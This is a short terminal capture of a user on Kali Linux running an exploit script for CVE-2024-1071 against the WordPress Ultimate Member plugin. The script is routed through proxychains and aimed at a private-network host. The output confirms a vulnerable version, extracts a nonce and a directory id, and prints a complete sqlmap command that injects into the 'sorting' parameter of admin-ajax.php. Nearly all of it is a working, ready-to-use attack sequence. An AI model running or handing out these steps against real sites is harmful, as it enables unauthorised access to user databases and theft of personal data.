 tenshine@kali:~/Desktop/CVE-2024-1071$ proxychains python3 exploit.py http:
//172.25.0.7
ProxyChains-3.1 (http://proxychains.sf.net)
--- Ultimate Member exploit ---
(unauthorized database access)
by gbrsh@secragon & gnomer0x@secragon
|S-chain|-<>-127.0.0.1:1080-<><>-172.25.0.7:80-<><>-OK
Site version: 2.8.2 - vulnerable!
|S-chain|-<>-127.0.0.1:1080-<><>-172.25.0.7:80-<><>-OK
Getting nonce: ec20c5bc8f
|S-chain|-<>-127.0.0.1:1080-<><>-172.25.0.7:80-<><>-OK
Searching for valid directory id: b9238
Perfect! Now let sqlmap do its job:
Run: sqlmap -u http://172.25.0.7/wp-admin/admin-ajax.php --method POST --da
ta "action=um_get_members&nonce=ec20c5bc8f&directory_id=b9238&sorting=user_
login" --dbms mysql --technique=T -p sorting
tenshine@kali:~/Desktop/CVE-2024-1071$